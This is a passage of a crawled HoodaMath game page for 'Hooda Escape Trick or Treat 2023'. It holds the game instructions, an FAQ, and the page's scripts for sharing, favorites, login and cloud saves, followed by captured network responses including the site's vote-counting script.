				function shareGame() {
				    const modal = document.getElementById('share-modal');
				    modal.classList.add('active');
				    document.body.style.overflow = 'hidden';
				}

				function closeShareModal() {
				    const modal = document.getElementById('share-modal');
				    modal.classList.remove('active');
				    document.body.style.overflow = '';
				}

				function copyUrlToClipboard() {
				    const url = window.location.href;
				    const button = document.getElementById('copy-button');
				    
				    navigator.clipboard.writeText(url).then(() => {
				        button.textContent = '✓ Copied!';
				        button.classList.add('copied');
				        setTimeout(() => {
				            button.textContent = 'Copy URL';
				            button.classList.remove('copied');
				        }, 2000);
				    }).catch(err => {
				        console.error('Failed to copy:', err);
				        alert('URL: ' + url);
				    });
				}

				// Open high scores in new tab
				function openHighScores() {
				    				}

				// Close modal when clicking outside
				window.addEventListener('click', function(e) {
				    const modal = document.getElementById('share-modal');
				    if (e.target === modal) {
				        closeShareModal();
				    }
				});
				</script>

					
			</div>
		</div>
		
		<!-- Right Sidebar Games -->
		<div class="game-sidebar-right">
			<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapehauntedhouse2023.html' rel='bookmark' title='Hooda Escape Haunted House 2023'><img src='https://www.hoodamath.com/large/hoodaescapehauntedhouse2023_300x225.jpg' alt='Hooda Escape Haunted House 2023' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapecornmaze2023.html' rel='bookmark' title='Hooda Escape Corn Maze 2023'><img src='https://www.hoodamath.com/large/hoodaescapecornmaze2023_300x225.jpg' alt='Hooda Escape Corn Maze 2023' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/italianbrainrotclicker.html' rel='bookmark' title='Italian Brainrot Clicker'><img src='https://www.hoodamath.com/large/italianbrainrotclicker_300x225.jpg' alt='Italian Brainrot Clicker' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/rollingball3d.html' rel='bookmark' title='Rolling Ball 3D'><img src='https://www.hoodamath.com/large/rollingball3d_300x225.jpg' alt='Rolling Ball 3D' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapefootballstadium2023.html' rel='bookmark' title='Hooda Escape Football Stadium 2023'><img src='https://www.hoodamath.com/large/hoodaescapefootballstadium2023_300x225.jpg' alt='Hooda Escape Football Stadium 2023' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/run3.html' rel='bookmark' title='Run 3'><img src='https://www.hoodamath.com/large/run3_300x225.jpg' alt='Run 3' width='150' height='113'></a></div>
		</div>
	</div>
	
	<!-- Bottom Row Games -->
	<div class="game-row-bottom">
		<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapenaturewalk2023.html' rel='bookmark' title='Hooda Escape Nature Walk 2023'><img src='https://www.hoodamath.com/large/hoodaescapenaturewalk2023_300x225.jpg' alt='Hooda Escape Nature Walk 2023' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/sloperun.html' rel='bookmark' title='Slope Run'><img src='https://www.hoodamath.com/large/sloperun_300x225.jpg' alt='Slope Run' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/supersantakicker.html' rel='bookmark' title='Super Santa Kicker'><img src='https://www.hoodamath.com/large/supersantakicker_300x225.jpg' alt='Super Santa Kicker' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/driftboss.html' rel='bookmark' title='Drift Boss'><img src='https://www.hoodamath.com/large/driftboss_300x225.jpg' alt='Drift Boss' width='150' height='113'></a></div>
	</div>
</div>

<br><br>
	<div id="instructions" style="position:relative;width:640px;margin:0 auto;text-align:center;">
					  	 <strong>Hooda Escape Trick or Treat 2023 Instructions</strong><br>
					      You went Trick or Treating and ate all of your candy. Now you want to go home but the door is locked! Explore the area, collect items, solve puzzles and find a way to escape!      </div>
      <br>
      	<div id="standards" style="position:relative;width:640px;margin:0 auto;text-align:center;">
		<strong>Common Core State Standards</strong><br>
		CCSS.Math.Practice.MP2 Reason abstractly and quantitatively.<br>CCSS.Math.Practice.MP7 Look for and make use of structure.      </div>					
	
									<br>		<div id="walkthroughLink" style="background-color:#FFF;color:#000;padding:10px;">	<a id='walkName' class='walkthroughButton' href='https://www.hoodamath.com/games/walkthroughs/hoodaescapetrickortreat2023.html'>Click Here for Hooda Escape Trick or Treat 2023 Walkthrough</a>				</div>
	
	</div>		
	
<div class="twenty" style="height:50px;padding:5px;">
	<script async src="https://cse.google.com/cse.js?cx=a8b533bb0e5cc0f42"></script>
	<div class="gcse-search"></div>
</div>	
	
	<div class="twenty">
		    <h2>Frequently Asked Questions about Hooda Escape Trick or Treat 2023</h2>

    <h3>Q: What is Hooda Escape Trick or Treat 2023 about?</h3>
    <p>A: Hooda Escape Trick or Treat 2023 is an engaging and educational experience designed to make learning fun! Whether you're practicing math, problem-solving, or strategy, this game offers an interactive way to enhance your skills while having a great time.</p>

    <h3>Q: How do I play Hooda Escape Trick or Treat 2023?</h3>
    <p>A: The rules of Hooda Escape Trick or Treat 2023 vary depending on the type of game you're playing. Typically, you'll need to use your keyboard, mouse, or touchscreen to complete challenges, solve puzzles, or achieve objectives. For specific instructions, check the 'How to Play' section of Hooda Escape Trick or Treat 2023.</p>

    <h3>Q: Is Hooda Escape Trick or Treat 2023 suitable for my grade level?</h3>
    <p>A: Absolutely! Hooda Escape Trick or Treat 2023 is carefully designed to align with different grade levels. Whether you're in elementary school, middle school, or just looking for a fun mental workout, there's something here for you.</p>

    <h3>Q: Can I play Hooda Escape Trick or Treat 2023 on my phone or tablet?</h3>
    <p>A: Yes! HoodaMath.com games, including Hooda Escape Trick or Treat 2023, are optimized for both desktop and mobile devices. Simply visit the website on your device's browser, and you're good to go.</p>

    <h3>Q: Does Hooda Escape Trick or Treat 2023 track my score or progress?</h3>
    <p>A: Many games on HoodaMath, including Hooda Escape Trick or Treat 2023, include built-in score tracking. While there isn't a universal high score system, your progress and achievements are displayed during gameplay. Compete with yourself or friends to see who can improve the most!</p>

    <h3>Q: Is Hooda Escape Trick or Treat 2023 free to play?</h3>
    <p>A: Yes! All games on HoodaMath.com, including Hooda Escape Trick or Treat 2023, are completely free to play. No downloads or subscriptions are required-just head to the site and start playing.</p>

    <h3>Q: How does Hooda Escape Trick or Treat 2023 help with learning?</h3>
    <p>A: Hooda Escape Trick or Treat 2023 incorporates educational elements into gameplay, making it a fun way to practice math, critical thinking, and more. The interactive format engages your brain in ways traditional study methods might not.</p>

    <h3>Q: What happens if I can't figure out Hooda Escape Trick or Treat 2023?</h3>
    <p>A: Don't worry! Take your time and experiment with different approaches. Some games also include hints or walkthroughs to help you succeed.</p>

    <h3>Q: Can I suggest improvements for Hooda Escape Trick or Treat 2023?</h3>
    <p>A: HoodaMath welcomes feedback! If you have ideas for enhancing Hooda Escape Trick or Treat 2023, feel free to reach out through the website's contact form.</p>

    <h3>Q: Are there similar games to Hooda Escape Trick or Treat 2023 on HoodaMath.com?</h3>
    <p>A: Definitely! HoodaMath offers a wide variety of games across multiple categories. If you enjoy Hooda Escape Trick or Treat 2023, check out other games like it for even more fun and learning opportunities.</p>

    <h3>Q: Can I share Hooda Escape Trick or Treat 2023 with my friends?</h3>
    <p>A: Absolutely! Share the link to Hooda Escape Trick or Treat 2023 directly with your friends or challenge them to beat your score. HoodaMath is perfect for friendly competition and collaborative learning.</p>
	</div>					

<!-- end of content -->		
			Math Games by Grade<br>
			<a href="https://www.hoodamath.com/games/kindergarten.html"><div class="button">Kindergarten</div></a>
			<a href="https://www.hoodamath.com/games/first-grade.html"><div class="button">1st Grade</div></a>
			<a href="https://www.hoodamath.com/games/second-grade.html"><div class="button">2nd Grade</div></a>
			<a href="https://www.hoodamath.com/games/third-grade.html"><div class="button">3rd Grade</div></a>
			<a href="https://www.hoodamath.com/games/fourth-grade.html"><div class="button">4th Grade</div></a>
			<a href="https://www.hoodamath.com/games/fifth-grade.html"><div class="button">5th Grade</div></a>
			<a href="https://www.hoodamath.com/games/sixth-grade.html"><div class="button">6th Grade</div></a>
			<a href="https://www.hoodamath.com/games/seventh-grade.html"><div class="button">7th Grade</div></a>
			<a href="https://www.hoodamath.com/games/eighth-grade.html"><div class="button">8th Grade</div></a>
			<a href="https://www.hoodamath.com/games/highschool.html"><div class="button">High School</div></a>
			<br>
			Math Games by Math Topic<br>
			<a href="https://www.hoodamath.com/games/addition.html"><div class="button">Addition <strong>+</strong></div></a>
			<a href="https://www.hoodamath.com/games/subtraction.html"><div class="button">Subtraction <strong>&#8722;</strong></div></a>
			<a href="https://www.hoodamath.com/games/multiplication.html"><div class="button">Multiplication <strong>&#215;</strong></div></a>
			<a href="https://www.hoodamath.com/games/division.html"><div class="button">Division <strong>&#247;</strong></div></a>
			<a href="https://www.hoodamath.com/games/fraction.html"><div class="button">Fractions <strong>&#190;</strong></div></a>
			<a href="https://www.hoodamath.com/games/integer.html"><div class="button">Integers <strong>&#8211;1</strong></div></a>
			<a href="https://www.hoodamath.com/games/algebra.html"><div class="button">Algebra <strong>X&#178;</strong></div></a>
			<br>
			Free Online Games by Game Style<br>
			<a href="https://www.hoodamath.com/games/papas.html"><div class="button">Papa's</div></a>
			<a href="https://www.hoodamath.com/games/escape.html"><div class="button">Escape</div></a>
			<a href="https://www.hoodamath.com/games/math.html"><div class="button">Math</div></a>
			<a href="https://www.hoodamath.com/games/2player.html"><div class="button">2 Player</div></a>
			<a href="https://www.hoodamath.com/games/cooking.html"><div class="button">Cooking</div></a>
			<a href="https://www.hoodamath.com/games/shop.html"><div class="button">Shop</div></a>
			<a href="https://www.hoodamath.com/games/solitaire.html"><div class="button">Solitaire</div></a>
			<a href="https://www.hoodamath.com/games/grow.html"><div class="button">Grow</div></a><br>
			<a href="https://www.hoodamath.com/games/logic.html"><div class="button">Logic</div></a>
			<a href="https://www.hoodamath.com/games/geometry.html"><div class="button">Geometry</div></a>
			<a href="https://www.hoodamath.com/games/physics.html"><div class="button">Physics</div></a>
			<a href="https://www.hoodamath.com/games/memory.html"><div class="button">Memory</div></a>
			<a href="https://www.hoodamath.com/games/board.html"><div class="button">Board</div></a>
			<a href="https://www.hoodamath.com/games/sports.html"><div class="button">Sports</div></a>
			<a href="https://www.hoodamath.com/games/run.html"><div class="button">Run</div></a><br>
			<a href="https://www.hoodamath.com/games/clicker.html"><div class="button">Clicker</div></a>
			<a href="https://www.hoodamath.com/games/number.html"><div class="button">Number</div></a>
			<a href="https://www.hoodamath.com/games/word.html"><div class="button">Word</div></a>
			<a href="https://www.hoodamath.com/games/parking.html"><div class="button">Parking</div></a>
			<a href="https://www.hoodamath.com/games/car.html"><div class="button">Car</div></a>
			<a href="https://www.hoodamath.com/games/soccer.html"><div class="button">Soccer</div></a>
			<a href="https://www.hoodamath.com/games/2048.html"><div class="button">2048</div></a>
			<a href="https://www.hoodamath.com/games/unblocked.html"><div class="button">Unblocked</div></a>
						
				<!-- footer -->
		<div class="twenty">							
			<a href="https://www.hoodamath.com/contact/" rel="nofollow"><div class="button">Contact</div></a>	
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;		
			<a href="https://www.hoodamath.com/privacypolicy.html" rel="nofollow"  style="color:#FFF;"><div class="button">Privacy</div></a>	
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;		
			<a href="https://www.hoodamath.com/accessibility.html" rel="nofollow"  style="color:#FFF;"><div class="button">Accessibility</div></a>
		</div>	
		
		<div class="twenty">
			<a href="https://www.reddit.com/r/HoodaMath/"><img src="https://www.hoodamath.com/large/reddit-60.png" alt="Reddit" width='30px' height='30px'></a>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;		
			<a href="https://www.youtube.com/@hoodamath"><img src="https://www.hoodamath.com/large/youtube-60.png" alt="YouTube" width='30px' height='30px'></a>			
		</div>
						
	</center>
	</div>	

	<!-- Voting JS config + external file -->
	<script>
		window.HOODA_GAME_VOTE_CONFIG = {
			slug: "hoodaescapetrickortreat2023",
			apiEndpoint: "https://d0lx8pxi90.execute-api.us-east-1.amazonaws.com/votes"
		};
	</script>
	<script src="https://www.hoodamath.com/game-votes.js"></script>

	<!-- Favorites functionality -->
	<script>
	// Favorites functionality
	const FAVORITES_API = 'https://adb3w5okhb.execute-api.us-east-1.amazonaws.com/prod/favorites';
	const CURRENT_GAME_NAME = "Hooda Escape Trick or Treat 2023";
	const CLUB_HOODA_API = 'https://6q5q5duwu6.execute-api.us-east-1.amazonaws.com';

	// Check if game is favorited on page load
	async function checkFavoriteStatus() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (!username) {
	        return; // Not logged in, button stays unfavorited
	    }
	    
	    try {
	        const response = await fetch(`${FAVORITES_API}?username=${encodeURIComponent(username)}&gameName=${encodeURIComponent(CURRENT_GAME_NAME)}`);
	        const data = await response.json();
	        
	        if (data.isFavorited) {
	            document.getElementById('favorite-btn').classList.add('favorited');
	        }
	    } catch (error) {
	        console.error('Error checking favorite status:', error);
	    }
	}

	// Toggle favorite (add or remove)
	async function toggleFavorite() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    
	    // If not logged in, show signup modal
	    if (!username) {
	        showClubHoodaModal();
	        return;
	    }
	    
	    const btn = document.getElementById('favorite-btn');
	    const isFavorited = btn.classList.contains('favorited');
	    
	    try {
	        if (isFavorited) {
	            // Remove favorite
	            const response = await fetch(FAVORITES_API, {
	                method: 'DELETE',
	                headers: { 'Content-Type': 'application/json' },
	                body: JSON.stringify({
	                    username: username,
	                    gameName: CURRENT_GAME_NAME
	                })
	            });
	            
	            if (response.ok) {
	                btn.classList.remove('favorited');
	            }
	        } else {
	            // Add favorite
	            const response = await fetch(FAVORITES_API, {
	                method: 'POST',
	                headers: { 'Content-Type': 'application/json' },
	                body: JSON.stringify({
	                    username: username,
	                    gameName: CURRENT_GAME_NAME
	                })
	            });
	            
	            if (response.ok) {
	                btn.classList.add('favorited');
	            }
	        }
	    } catch (error) {
	        console.error('Error toggling favorite:', error);
	    }
	}

	// Show Club Hooda login modal
	function showClubHoodaModal() {
	    const modal = document.getElementById('clubhooda-modal');
	    modal.classList.add('active');
	    document.body.style.overflow = 'hidden';
	}

	// Close Club Hooda modal
	function closeClubHoodaModal() {
	    const modal = document.getElementById('clubhooda-modal');
	    modal.classList.remove('active');
	    document.body.style.overflow = '';
	    // Reset form
	    document.getElementById('modalLoginCode').value = '';
	    document.getElementById('modalLoginError').textContent = '';
	}

	// Toggle password visibility in modal
	function togglePasswordModal() {
	    const input = document.getElementById('modalLoginCode');
	    input.type = input.type === 'password' ? 'text' : 'password';
	}

	// Login from modal
	async function loginFromModal() {
	    const code = document.getElementById('modalLoginCode').value.toUpperCase();
	    const errorDiv = document.getElementById('modalLoginError');
	    const loginBtn = document.getElementById('modal-login-btn');
	    
	    if (code.length !== 7) {
	        errorDiv.textContent = 'Code must be 7 characters';
	        return;
	    }
	    
	    const originalText = loginBtn.textContent;
	    loginBtn.disabled = true;
	    loginBtn.textContent = 'Logging in...';
	    errorDiv.textContent = '';
	    
	    try {
	        const response = await fetch(`${CLUB_HOODA_API}/login`, {
	            method: 'POST',
	            headers: { 'Content-Type': 'application/json' },
	            body: JSON.stringify({ code: code })
	        });
	        
	        const data = await response.json();
	        
	        if (response.ok && data.success) {
	            // Store username in sessionStorage
	            sessionStorage.setItem('clubHoodaUsername', data.user.username);
	            
	            // Close modal
	            closeClubHoodaModal();
	            
	            // Automatically favorite the game (if coming from favorite button)
	            // Or load progress (if coming from save button)
	            const triggerButton = document.activeElement;
	            if (triggerButton && triggerButton.id === 'favorite-btn') {
	                toggleFavorite();
	            } else if (triggerButton && triggerButton.id === 'save-progress-btn') {
	                manualSaveProgress();
	            }
	            
	            // Check favorite status and load saved progress
	            checkFavoriteStatus();
	            if (window.loadSavedProgress) {
	                loadSavedProgress();
	            }
	            
	            // Reset form
	            document.getElementById('modalLoginCode').value = '';
	            loginBtn.disabled = false;
	            loginBtn.textContent = originalText;
	        } else {
	            loginBtn.disabled = false;
	            loginBtn.textContent = originalText;
	            errorDiv.textContent = 'Invalid code. Please try again.';
	        }
	    } catch (error) {
	        loginBtn.disabled = false;
	        loginBtn.textContent = originalText;
	        errorDiv.textContent = 'Network error. Please try again.';
	        console.error('Login error:', error);
	    }
	}

	// Close modal when clicking outside
	window.addEventListener('click', function(e) {
	    const clubModal = document.getElementById('clubhooda-modal');
	    if (e.target === clubModal) {
	        closeClubHoodaModal();
	    }
	});

	// Check favorite status on page load
	checkFavoriteStatus();
	</script>

	<!-- Game Save/Load Functionality -->
	<script>
	// Game save configuration
	const GAME_SAVE_API = 'https://ssdqzot91i.execute-api.us-east-1.amazonaws.com/prod';
	const GAME_KEY = "";
	const GAME_NAME = "Hooda Escape Trick or Treat 2023";

	let lastSaveHash = '';
	let saveCheckInterval = null;

	// Get all save slots for this game
	function getAllGameSlots() {
	    const slots = [];
	    if (!GAME_KEY) return slots;
	    
	    // Check if the key ends with a number
	    const match = GAME_KEY.match(/^(.+?)(\d+)$/);
	    
	    if (match) {
	        // Multi-slot game - key ends with a number
	        const baseKey = match[1];  // Everything before the number
	        const originalSlot = match[2];  // The number
	        
	        // Check slots 1, 2, 3
	        for (let i = 1; i <= 3; i++) {
	            const slotKey = baseKey + i;
	            const value = localStorage.getItem(slotKey);
	            if (value) {
	                slots.push({ key: slotKey, data: value });
	            }
	        }
	    } else {
	        // Single-slot game - no number at end
	        const value = localStorage.getItem(GAME_KEY);
	        if (value) {
	            slots.push({ key: GAME_KEY, data: value });
	        }
	    }
	    
	    return slots;
	}

	// Get hash of all slots combined
	function getGameSaveHash() {
	    const slots = getAllGameSlots();
	    return slots.map(s => s.key + ':' + s.data).join('|');
	}

	// Load saved progress from AWS on page load
	async function loadSavedProgress() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (!username || !GAME_KEY) return;
	    
	    // Check if the key ends with a number
	    const match = GAME_KEY.match(/^(.+?)(\d+)$/);
	    
	    if (match) {
	        // Multi-slot game
	        const baseKey = match[1];
	        
	        for (let i = 1; i <= 3; i++) {
	            const slotKey = baseKey + i;
	            
	            try {
	                const response = await fetch(`${GAME_SAVE_API}/load?username=${encodeURIComponent(username)}&gameKey=${encodeURIComponent(slotKey)}`);
	                const data = await response.json();
	                
	                if (data.success && data.saveData) {
	                    localStorage.setItem(slotKey, data.saveData);
	                    console.log(`✅ Slot ${i} loaded from cloud`);
	                }
	            } catch (error) {
	                console.error(`Error loading slot ${i}:`, error);
	            }
	        }
	    } else {
	        // Single-slot game
	        try {
	            const response = await fetch(`${GAME_SAVE_API}/load?username=${encodeURIComponent(username)}&gameKey=${encodeURIComponent(GAME_KEY)}`);
	            const data = await response.json();
	            
	            if (data.success && data.saveData) {
	                localStorage.setItem(GAME_KEY, data.saveData);
	                console.log('✅ Progress loaded from cloud');
	            }
	        } catch (error) {
	            console.error('Error loading progress:', error);
	        }
	    }
	    
	    // Refresh the iframe to load the saved data
	    const gameFrame = document.getElementById('game');
	    if (gameFrame) {
	        gameFrame.src = gameFrame.src;
	    }
	}

	// Save progress to AWS
	async function saveProgressToAWS() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (!username || !GAME_KEY) return false;
	    
	    const currentHash = getGameSaveHash();
	    
	    // Only save if data changed
	    if (currentHash === lastSaveHash && lastSaveHash !== '') {
	        console.log('⏭️ Auto-save check: No changes detected');
	        return false;
	    }
	    
	    lastSaveHash = currentHash;
	    
	    const slots = getAllGameSlots();
	    
	    if (slots.length === 0) {
	        console.log('⚠️ Auto-save check: No save data yet');
	        return false;
	    }
	    
	    console.log(`💾 Saving ${slots.length} slot(s)... (data changed)`);
	    
	    let savedCount = 0;
	    
	    // Save each slot
	    for (const slot of slots) {
	        try {
	            const response = await fetch(`${GAME_SAVE_API}/save`, {
	                method: 'POST',
	                headers: { 'Content-Type': 'application/json' },
	                body: JSON.stringify({
	                    username: username,
	                    gameKey: slot.key,
	                    saveData: slot.data,
	                    gameName: GAME_NAME
	                })
	            });
	            
	            const data = await response.json();
	            
	            if (data.success) {
	                savedCount++;
	            }
	        } catch (error) {
	            console.error(`Error saving ${slot.key}:`, error);
	        }
	    }
	    
	    if (savedCount > 0) {
	        console.log(`✅ ${savedCount} slot(s) saved to cloud`);
	        showSaveIndicator();
	        return true;
	    }
	    
	    return false;
	}

	// Manual save button
	async function manualSaveProgress() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    
	    if (!username) {
	        showClubHoodaModal();
	        return;
	    }
	    
	    const btn = document.getElementById('save-progress-btn');
	    const originalEmoji = btn.textContent;
	    btn.textContent = '⏳';
	    btn.disabled = true;
	    
	    const saved = await saveProgressToAWS();
	    
	    if (saved) {
	        btn.textContent = '✅';
	        setTimeout(() => {
	            btn.textContent = originalEmoji;
	            btn.disabled = false;
	        }, 2000);
	    } else {
	        btn.textContent = originalEmoji;
	        btn.disabled = false;
	    }
	}

	// Show save indicator
	function showSaveIndicator() {
	    const btn = document.getElementById('save-progress-btn');
	    if (!btn) return;
	    
	    const originalEmoji = btn.textContent;
	    btn.textContent = '✅';
	    setTimeout(() => {
	        btn.textContent = originalEmoji;
	    }, 1500);
	}

	// Auto-save check (every 30 seconds)
	function startAutoSave() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (!username || !GAME_KEY) return;
	    
	    saveCheckInterval = setInterval(() => {
	        saveProgressToAWS();
	    }, 30000);
	}

	// Save on page unload
	window.addEventListener('beforeunload', () => {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (username && GAME_KEY) {
	        const slots = getAllGameSlots();
	        slots.forEach(slot => {
	            navigator.sendBeacon(`${GAME_SAVE_API}/save`, JSON.stringify({
	                username: username,
	                gameKey: slot.key,
	                saveData: slot.data,
	                gameName: GAME_NAME
	            }));
	        });
	    }
	});

	// Initialize on page load
	if (GAME_KEY) {
	    loadSavedProgress();
	    startAutoSave();
	}
	</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.hoodamath.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="atOHkvc2YS5uA2rg_nNQKQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="atOHkvc2YS5uA2rg_nNQKQ"></script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://d0lx8pxi90.execute-api.us-east-1.amazonaws.com/votes?gameSlug=hoodaescapetrickortreat2023
body_size: -6
content:
{"gameSlug":"hoodaescapetrickortreat2023","upvotes":12,"downvotes":3}

--- FILE ---
content_type: text/javascript
request_url: https://www.hoodamath.com/game-votes.js
body_size: 4661
content:
// game-votes.js

(function () {
    if (!window.HOODA_GAME_VOTE_CONFIG) {
        return;
    }

    const GAME_SLUG = window.HOODA_GAME_VOTE_CONFIG.slug;
    const API_ENDPOINT = window.HOODA_GAME_VOTE_CONFIG.apiEndpoint;

    // Track if user has voted this page load (resets on refresh)
    let hasVotedThisSession = false;
    let userVoteType = null;

    // Helper to build the stars HTML from a numeric rating
    function buildStarsHTML(rating) {
        const fullStars = Math.max(0, Math.min(5, Math.round(rating)));
        const emptyStars = 5 - fullStars;
        return '★'.repeat(fullStars) + '☆'.repeat(emptyStars);
    }

    // Update rating display based on data
    function updateRatingDisplay(data) {
        const ratingDisplay = document.getElementById('rating-display');
        if (!ratingDisplay) return;

        const upvotes = Number(data.upvotes || 0);
        const downvotes = Number(data.downvotes || 0);
        const totalVotes = upvotes + downvotes;

        if (totalVotes === 0) {
            ratingDisplay.innerHTML = '<span class="rating-text">Rating: No votes yet</span>';
            ratingDisplay.removeAttribute('data-rating-value');
            ratingDisplay.removeAttribute('data-rating-count');
            ratingDisplay.removeAttribute('data-upvotes');
            ratingDisplay.removeAttribute('data-downvotes');
            return;
        }

        // Same 5 vs 3 formula as PHP
        const rating = ((upvotes * 5) + (downvotes * 3)) / totalVotes;
        const roundedRating = Math.round(rating * 10) / 10;

        const starsHTML = '<span class="rating-stars">' + buildStarsHTML(roundedRating) + '</span>';
        const textHTML = `<span class="rating-text">${roundedRating} / 5 (${totalVotes.toLocaleString()} Votes)</span>`;

        ratingDisplay.innerHTML = starsHTML + ' ' + textHTML;

        ratingDisplay.setAttribute('data-rating-value', String(roundedRating));
        ratingDisplay.setAttribute('data-rating-count', String(totalVotes));
        ratingDisplay.setAttribute('data-upvotes', String(upvotes));
        ratingDisplay.setAttribute('data-downvotes', String(downvotes));
    }

    // Fetch current voting data (fresh)
    async function fetchVotingData() {
        try {
            const response = await fetch(`${API_ENDPOINT}?gameSlug=${encodeURIComponent(GAME_SLUG)}`);
            if (!response.ok) throw new Error('Failed to fetch voting data');
            const data = await response.json();
            if (data && typeof data.upvotes !== 'undefined' && typeof data.downvotes !== 'undefined') {
                updateRatingDisplay(data);
            } else {
                // Fallback to "no votes yet" if shape is unexpected
                updateRatingDisplay({ upvotes: 0, downvotes: 0 });
            }
        } catch (error) {
            console.error('Error fetching voting data:', error);
            // Leave whatever server-side HTML is already there
        }
    }

    // Submit a vote
    async function submitVoteInternal(voteType) {
        if (hasVotedThisSession) {
            return;
        }

        try {
            const response = await fetch(API_ENDPOINT, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    gameSlug: GAME_SLUG,
                    voteType: voteType
                })
            });

            if (!response.ok) throw new Error('Failed to submit vote');
            const data = await response.json();

            hasVotedThisSession = true;
            userVoteType = voteType;

            updateRatingDisplay(data);

            const upBtn = document.getElementById('upvote-btn');
            const downBtn = document.getElementById('downvote-btn');

            if (voteType === 'up' && upBtn) {
                upBtn.classList.add('voted');
            } else if (voteType === 'down' && downBtn) {
                downBtn.classList.add('voted');
            }
        } catch (error) {
            console.error('Error submitting vote:', error);
            alert('Failed to submit vote. Please try again.');
        }
    }

    // Expose global submitVote so inline onclick still works
    window.submitVote = function (voteType) {
        submitVoteInternal(voteType);
    };

    // On DOM ready, we can optionally refresh data from API
    document.addEventListener('DOMContentLoaded', function () {
        // If server already rendered rating, UI looks good immediately.
        // This just refreshes from live API.
        fetchVotingData();
    });
})();
